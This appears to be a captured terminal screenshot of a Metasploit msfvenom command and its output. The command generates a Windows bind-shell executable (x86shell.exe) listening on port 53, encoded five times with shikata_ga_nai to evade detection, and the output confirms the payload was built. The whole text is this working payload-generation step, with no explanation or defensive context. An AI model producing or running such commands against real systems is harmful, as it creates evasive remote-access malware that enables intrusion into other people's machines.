 $ sudo msfvenom --platform windows -p windows/shell_bind_tcp lport=53 -e x86/shikata_ga_nai -i 5 -f exe -o x86shell.exe
Password:
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai succeeded with size 382 (iteration=1)
x86/shikata_ga_nai succeeded with size 409 (iteration=2)
x86/shikata_ga_nai succeeded with size 436 (iteration=3)
x86/shikata_ga_nai succeeded with size 463 (iteration=4)
x86/shikata_ga_nai chosen with final size 463
Payload size: 463 bytes
Final size of exe file: 73802 bytes
Saved as: x86shell.exe
AnonySec ~